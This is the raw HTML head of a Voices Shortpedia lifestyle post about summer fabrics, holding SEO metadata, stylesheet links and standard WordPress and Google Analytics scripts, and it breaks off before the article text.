

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/
body_size: 50585
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: https://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>Top fabrics for summers to feel fresh and relaxed - Voices Shortpedia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://voices.shortpedia.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/04/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Top fabrics for summers to feel fresh and relaxed - Voices Shortpedia" />
<meta property="og:description" content="Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands." />
<meta property="og:url" content="https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/" />
<meta property="og:site_name" content="Voices Shortpedia" />
<meta property="article:tag" content="ahmed fabrics summer collection 2022" />
<meta property="article:tag" content="best and worst fabrics to wear in summer" />
<meta property="article:tag" content="nantucket summer fabric australia" />
<meta property="article:tag" content="s which fabric is best for summer season" />
<meta property="article:tag" content="summer african fabric" />
<meta property="article:tag" content="summer animals fabric" />
<meta property="article:tag" content="summer appropriate fabric" />
<meta property="article:tag" content="summer fabric type" />
<meta property="article:tag" content="what fabric good for summer" />
<meta property="article:tag" content="what fabrics are good for summer" />
<meta property="article:section" content="Fashion" />
<meta property="og:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg" />
<meta property="og:image:secure_url" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="900" />
<meta property="og:image:alt" content="summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-03-14T16:50:05+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Top fabrics for summers to feel fresh and relaxed - Voices Shortpedia" />
<meta name="twitter:description" content="Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands." />
<meta name="twitter:image" content="https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Narmada" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://voices.shortpedia.com/#place","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"}},{"@type":"Organization","@id":"https://voices.shortpedia.com/#organization","name":"Shortpedia Voices","url":"https://voices.shortpedia.com","email":"support@shortpedia.in","address":{"@type":"PostalAddress","streetAddress":"Building No. 145, Level 4","addressLocality":"Surya Niketan","addressRegion":"New Delhi","postalCode":"110092","addressCountry":"India"},"logo":{"@type":"ImageObject","@id":"https://voices.shortpedia.com/#logo","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","contentUrl":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2020/01/SP-VOICES_270x90.png","caption":"Shortpedia Voices","inLanguage":"en-US","width":"270","height":"90"},"contactPoint":[{"@type":"ContactPoint","telephone":"7838383783","contactType":"customer support"}],"location":{"@id":"https://voices.shortpedia.com/#place"}},{"@type":"WebSite","@id":"https://voices.shortpedia.com/#website","url":"https://voices.shortpedia.com","name":"Shortpedia Voices","publisher":{"@id":"https://voices.shortpedia.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg","width":"1200","height":"900","caption":"summer appropriate fabric, summer african fabric, summer animals fabric, nantucket summer fabric australia, what fabric good for summer, summer fabric type,s which fabric is best for summer season, what fabrics are good for summer ,ahmed fabrics summer collection 2022 ,best and worst fabrics to wear in summer","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/#webpage","url":"https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/","name":"Top fabrics for summers to feel fresh and relaxed - Voices Shortpedia","datePublished":"2023-03-14T16:50:05+05:30","dateModified":"2023-03-14T16:50:05+05:30","isPartOf":{"@id":"https://voices.shortpedia.com/#website"},"primaryImageOfPage":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://voices.shortpedia.com/author/narmada/","name":"Narmada","url":"https://voices.shortpedia.com/author/narmada/","image":{"@type":"ImageObject","@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg","url":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2021/10/Narmada.jpg","caption":"Narmada","inLanguage":"en-US"},"worksFor":{"@id":"https://voices.shortpedia.com/#organization"}},{"@type":"BlogPosting","headline":"Top fabrics for summers to feel fresh and relaxed - Voices Shortpedia","datePublished":"2023-03-14T16:50:05+05:30","dateModified":"2023-03-14T16:50:05+05:30","articleSection":"Fashion, Lifestyle","author":{"@id":"https://voices.shortpedia.com/author/narmada/","name":"Narmada"},"publisher":{"@id":"https://voices.shortpedia.com/#organization"},"description":"Although summer is pleasant and bright, it can be a little challenging to keep a polished appearance as the temperature starts to tamper with the sweat glands.","name":"Top fabrics for summers to feel fresh and relaxed - Voices Shortpedia","@id":"https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/#richSnippet","isPartOf":{"@id":"https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/#webpage"},"image":{"@id":"https://ik.imagekit.io/shortpedia/Voices/wp-content/uploads/2023/03/Summers-1200x900@bu.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Feed" href="https://voices.shortpedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Comments Feed" href="https://voices.shortpedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Top fabrics for summers to feel fresh and relaxed Comments Feed" href="https://voices.shortpedia.com/life/lifestyle/top-fabrics-for-summers-to-feel-fresh-and-relaxed/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voices Shortpedia &raquo; Stories Feed" href="https://voices.shortpedia.com/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/voices.shortpedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://voices.shortpedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://voices.shortpedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://voices.shortpedia.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://voices.shortpedia.com/wp-content/themes/NewspaperNewTheme/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/old_fashioned/demo_style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://voices.shortpedia.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=a50385a2d79d6600973a7e697f735a0b' type='text/css' media='all, print' />
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.13.1' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://voices.shortpedia.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.13.1' id='ppress-select2-js'></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=UA-102008198-6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["voices.shortpedia.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "UA-102008198-6", {"anonymize_ip":true});
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://voices.shortpedia.com/wp-json/" /><link rel="alternate" type="application/json" href="https://voices.shortpedia.com/wp-json/wp/v2/posts/44861" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://voices.shortpedia.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://voices.shortpedia.com/?p=44861' />
<link rel="alternate" type="application/json+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Flifestyle%2Ftop-fabrics-for-summers-to-feel-fresh-and-relaxed%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://voices.shortpedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvoices.shortpedia.com%2Flife%2Flifestyle%2Ftop-fabrics-for-summers-to-feel-fresh-and-relaxed%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.108.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"599649a86c","wpRestUrl":"https:\/\/voices.shortpedia.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
